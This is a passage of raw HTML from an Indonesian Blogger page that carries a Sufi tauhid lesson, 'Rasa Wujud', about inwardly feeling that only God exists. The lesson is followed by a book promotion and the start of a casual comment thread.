1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9' rel='tag'>Tauhid Hakiki</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Rasa Wujud | Pengajian Ibu-Ibu</a></li>
</ul>
<h1 class='post-title entry-title'>
Rasa Wujud | Pengajian Ibu-Ibu
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<span class="dropcap1">D</span><span style="font-size: x-large;">ua puluh Sifat Wajib bagi Allah itu 20 Sifat. </span> <br />
<span style="font-size: x-large;">Sifat <a class="zem_slink" href="http://en.wikipedia.org/wiki/Fard" rel="wikipedia nofollow" target="_blank" title="Fard">wajib</a> ini tidak ada pada baharu/makhluk.</span> <span style="font-size: x-large;">Semuanya Sifat Tuhan.</span><br />
<br />
<br />
<br />
<span style="color: #50aebb; font-size: 35px; font-weight: bold; line-height: 32px; text-shadow: 0px 2px 3px #222, 0px 2px 3px #222, 0px 2px 3px #222,2px 0 2px #222, 0px 2px 3px #222;">Wujud</span><br />
<br />
<span class="dropcap1">A</span>rtinya wajib ADA pada Allah. Yang wajib ADA hanya Allah. Sudah tahu yang wajib ADA itu Allah, kalau masih di dalam hati merasa kita ada: syirik. Karena masih merasa ada diri. Di dalam jangan ada merasa diri lagi. Di dalam [secara <i>batiniyah</i>] merasa hanya Allah saja ADA. Di dalam hati itu Allah saja ADA.<br />
<br />
Sewaktu Rasulullah Saw. dan Abu Bakar r.a. sembunyi di Gua Tsur, di luar musuh mengepung. Kemudian di dalam hati [diri] Rasulullah Saw. ada perkataan, <i>"Wa laa takhafu wa laa tahzan. Innallaaha ma Ana." </i><br />
<br />
Siapa yang berkata di dalam itu? Allah. Jadi di dalam diri Rasulullah itu ada Allah. Jadi di dalam diri Rasulullah itu ada Allah. Rasululah esa dengan Allah; tidak bercerai dengan Allah. <br />
<br />
ما ظنك يا أبا بكر باثنين <a class="zem_slink" href="http://en.wikipedia.org/wiki/Allah" rel="wikipedia nofollow" target="_blank" title="Allah">الله</a> ثالثهما<br />
<i>"Wahai Abu Bakar, apa dugaanmu yang bakal terjadi pada dua orang di mana yang ketiganya adalah Allah."</i> [Shahih Muslim No.4389]<br />
<br />
Pandangan <a class="zem_slink" href="http://en.wikipedia.org/wiki/Sharia" rel="wikipedia nofollow" target="_blank" title="Sharia">syariat</a>, di luar ada musuh. Pandangan di dalam hati, ADA Allah. Karena rasa kekalnya dengan ADA Allah yang di dalam hati itu, selamatlah keduanya. Karena berhubungan dengan rasa beserta Allah [<i>billahi</i>].<br />
<br />
<br />
<br />
<span style="color: orange; font-size: 30px; font-weight: bold; line-height: 32px; text-shadow: 0px 2px 3px #222, 0px 2px 3px #222, 0px 2px 3px #222,2px 0 2px #222, 0px 2px 3px #222;">Hubungilah Allah dan <a class="zem_slink" href="http://en.wikipedia.org/wiki/Apostle_%28Islam%29" rel="wikipedia nofollow" target="_blank" title="Apostle (Islam)">Rasul</a> itu karena keduanya ada pada kita.&nbsp;Syariatnya: jasad yang berhubungan dengan Allah. Hakikat-makrifatnya: rasa yang berhubungan dengan Allah dan Rasul.</span><br />
<br />
<br />
<br />
<span class="dropcap1">K</span>ebanyakan orang berdoa tidak ada atau kurang sekali <a class="special" href="/2013/01/berdoa-tidak-syirik.html" target="_blank" title="Cara berdoa agar tidak mengandung kesyirikan">menghubungkan rasa kepada Allah dan Rasul.</a> Kebanyakan justru dihubungkannya ke syariat saja. Mana syariat yang dimaksud? Yaitu pada susah, sedih, kurang, sempit, dan sebagainya.<br />
<br />
Begitulah pula dalam shalat. Jasad itu alat syariat, berhubungan kepada Allah. Hati alat makrifat, berhubungan kepada Allah. RAsa itulah Rasul. Rasa di hati itu merasakan Allah saja. Rasa itu <a class="zem_slink" href="http://en.wikipedia.org/wiki/Rahasia" rel="wikipedia nofollow" target="_blank" title="Rahasia">Rahasia</a>. Rahasia itu Zat. Zat itulah yang berhubungan dengan Allah.<br />
<br />
Contoh:<br />
Taruh gula di atas lidah. Kalau gula sudah meresap di lidah, seluruh diri kita merasakan manis saja yang ada. Kalau rasa yang di hati kekal ke Allah; kalau rasa Allah ini sudah meresap di hati, maka hati kita menjadi plong [lapang]. Rasa Allah saja ADA, itulah hati yang sampai pada Allah [<i>qalbun salim</i>]. Rasa itulah yang sampai pada Allah. Ingat, jangan lupa: Rasa itu Rahasia. Rahasia itu Zat. Zat itulah yang sampai pada Allah [Zatnya Zat | Rabbul izzati].<br />
<br />
"Aku jadikan diri kamu dan segala perbuatan kamu." [Q.S. As-Shaaffaat: 96]. Rasakan diri kita dan perbuatan kita dari Allah. Jangan dirasakan perbuatan zahir saja, perbuatan batinnya tetap ke Allah.  <br />
<br />
<br />
<br />
<span style="color: orange; font-size: 30px; font-weight: bold; line-height: 32px; text-shadow: 0px 2px 3px #222, 0px 2px 3px #222, 0px 2px 3px #222,2px 0 2px #222, 0px 2px 3px #222;">Sebelum yang zahir berbuat, yang di dalam perlu mengetahui terlebih dahulu.</span><br />
<br />
<br />
<br />
Contoh:<br />
Kita melihat ada orang asing datang kepada kita. Di dalam merasa tidak suka dan marah. Itulah setan yang datang.<br />
<br />
Kita memandang minuman. Zahir kita memandang minuman, sedangkan batin kita, sadar tidak dengan Nur Muhammad? Kalau tidak sadar, buta batinnya karena terpengaruh oleh makhluk saja. Hendaklah meminta izin dulu [sebelum minum].<br />
<br />
Apabila ada mau bicara, itu nafsu. Karena dari keinginan. Keinginan itu nafsu. Segala-galanya sabar dulu. Kalau timbul keinginan ini-itu, sabar dulu. Mau marah pun, sabar dulu. Jangan diikuti. Kalau langsung diikuti, setan masuk.<br />
<br />
Ini permainan <i>tajalli</i>. Hendaklah dilatih. Setiap lupa, ingat-ingat lagi. Hanya jangan mengaku. Lupa-ingat itu ibadah. Siapa yang mengingatkan akan Tuhan? Siapa yang melupakan akan Tuhan? Tuhan Mahakuasa.<br />
<br />
<br />
<span class="dropcap1">M</span>anusia banyak dipengaruhi oleh bahasa-bahasa. Orang <a class="zem_slink" href="http://en.wikipedia.org/wiki/Arab_people" rel="wikipedia nofollow" target="_blank" title="Arab people">Arab</a> belum tentu tahu bahasa Arab. Quran itu bahasa Arab yang halusnya [versi halus]. Ada di dalam lubuk hati Nabi Muhammad Rasulullah Saw. yang berbahasa, <i>"Wa laa takhafu wa laa tahzan"</i> yang di dalam diri Rasul itu siapa? Itulah Allah. Inilah perlunya tauhid. Jangan disepelekan tauhid ini. Buah tauhid itu amal. Kalau tidak ada amal, palsu tauhidnya dan palsu pula makrifatnya.</p>Syaikh Siradj<br />
<a href="/2013/05/rasa-wujud.html">"Hubungkan Rasa pada Allah dan Rasul"</a><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt8GdIB5pDPqMxw3WGN_IiRLywdt8yxWtLAURhZGHm8XvQRSRfeqQe1BN47wzpVH6TtX-uqrkPo8BY-B9mVr4b_1E3hfiEarn0lHUyKOpXqRXMsEY1vU7YniMRgulN23y7b50qyXieyGw/s0/Wujud.Qidam.Tauhid.Hakiki.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt8GdIB5pDPqMxw3WGN_IiRLywdt8yxWtLAURhZGHm8XvQRSRfeqQe1BN47wzpVH6TtX-uqrkPo8BY-B9mVr4b_1E3hfiEarn0lHUyKOpXqRXMsEY1vU7YniMRgulN23y7b50qyXieyGw/s640/Wujud.Qidam.Tauhid.Hakiki.jpg" width="608" /></a></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Rasa Wujud | Pengajian Ibu-Ibu' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt8GdIB5pDPqMxw3WGN_IiRLywdt8yxWtLAURhZGHm8XvQRSRfeqQe1BN47wzpVH6TtX-uqrkPo8BY-B9mVr4b_1E3hfiEarn0lHUyKOpXqRXMsEY1vU7YniMRgulN23y7b50qyXieyGw/s72-c/Wujud.Qidam.Tauhid.Hakiki.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-05-26T22:28:00+07:00</span><br/>
<span class='summary'>Rasa Wujud | Pengajian Ibu-Ibu</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html'>Rasa Wujud | Pengajian Ibu-Ibu</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>26.5.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/05/rasa-wujud.html">Rasa Wujud | Pengajian Ibu-Ibu</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/05/rasa-wujud.html]Rasa Wujud | Pengajian Ibu-Ibu[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/pengajian ibu-ibu?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Hakiki?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/05/rasa-wujud.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu' rel='tag'>pengajian ibu-ibu</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki' rel='tag'>Tauhid Hakiki</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/05/janggut-jidat-KTP.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
69
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c7158738265114457351'>
<a name='c7158738265114457351'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7158738265114457351-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7158738265114457351'>
<p>
PERTAMAXXXXX.... :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369583636536#c7158738265114457351' title='comment permalink'>
26 Mei, 2013 22:53
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7158738265114457351' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c839209652468611216'>
<a name='c839209652468611216'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-839209652468611216-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-839209652468611216'>
<p>
Komendaaannnnn ... hadiiirrr ... ke2aaxxxx ... hahahahaha ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369584023556#c839209652468611216' title='comment permalink'>
26 Mei, 2013 23:00
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/839209652468611216' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8430887398005926769'>
<a name='c8430887398005926769'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8430887398005926769-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8430887398005926769'>
<p>
waah Keduluan lagi nih.. keduax aja deh.. :4:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369584102345#c8430887398005926769' title='comment permalink'>
26 Mei, 2013 23:01
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8430887398005926769' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6942178756134355598'>
<a name='c6942178756134355598'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6942178756134355598-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6942178756134355598'>
<p>
NGAKAAAAAAAAXXXX!! =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369584985576#c6942178756134355598' title='comment permalink'>
26 Mei, 2013 23:16
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6942178756134355598' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5258546499247995047'>
<a name='c5258546499247995047'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5258546499247995047-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5258546499247995047'>
<p>
=)) kena salib tu kayaknya kak saiyo jd ketigax :9:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369585082833#c5258546499247995047' title='comment permalink'>
26 Mei, 2013 23:18
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5258546499247995047' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3327793619281767585'>
<a name='c3327793619281767585'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07848773288902918332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3327793619281767585-07848773288902918332"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
